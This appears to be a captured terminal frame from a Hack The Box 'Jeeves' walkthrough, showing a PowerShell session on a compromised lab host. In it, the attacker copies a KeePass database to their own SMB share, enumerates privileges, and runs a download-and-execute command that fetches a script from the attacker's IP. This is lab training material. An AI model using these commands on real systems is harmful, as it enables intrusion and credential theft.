 Applications Places Terminal Fri 10:22 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
Name Used (GB) Free (GB) Provider Root CurrentLocation [19/329]
---- --------- --------- -------- ---- ---------------
FollowO... FileSystem \\10.10.14.30\PleaseSubscribe
PS C:\Users\kohsuke\Documents> cd PleaseSubscribe:
PS C:\Users\kohsuke\Documents> cd : Cannot find drive. A drive with the name 'PleaseSubscribe' does not exist.
At line:1 char:1
+ cd PleaseSubscribe:
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (PleaseSubscribe:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Users\kohsuke\Documents> cd FollowOnTwitter:
PS FollowOnTwitter:\> echo ippsec > yourawesome
PS FollowOnTwitter:\> cp C:\Users\kohsuke\Documents\CEH.kdbx .
PS FollowOnTwitter:\> whoami
jeeves\kohsuke
PS FollowOnTwitter:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS FollowOnTwitter:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/powershell_attack.txt')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:ruby- 4:nc "ippSec" 10:22 18-May-18